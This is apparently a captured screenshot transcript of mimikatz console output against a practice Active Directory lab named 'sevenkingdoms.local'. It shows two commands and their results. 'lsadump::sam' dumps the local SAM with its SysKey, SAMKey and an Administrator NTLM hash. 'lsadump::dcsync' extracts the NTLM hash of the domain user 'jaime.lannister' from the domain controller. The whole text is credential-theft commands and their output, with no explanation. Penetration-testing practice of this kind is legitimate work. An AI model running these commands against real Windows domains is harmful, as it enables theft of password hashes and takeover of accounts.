 mimikatz # lsadump::sam
Domain : KINGSLANDING
SysKey : b6b947c6bf70359f5e11b7d4b7031e42
Local SID : S-1-5-21-1989844874-4110673175-1764330795
SAMKey : 04c20bc1de743862789b91159b6c675e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 12e3795b7dedb3bb741f2e2869616080
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz # lsadump::dcsync /user:jaime.lannister /csv
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding.sevenkingdoms.local' will be the DC server
[DC] 'jaime.lannister' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1110    jaime.lannister 12e3795b7dedb3bb741f2e2869616080        66048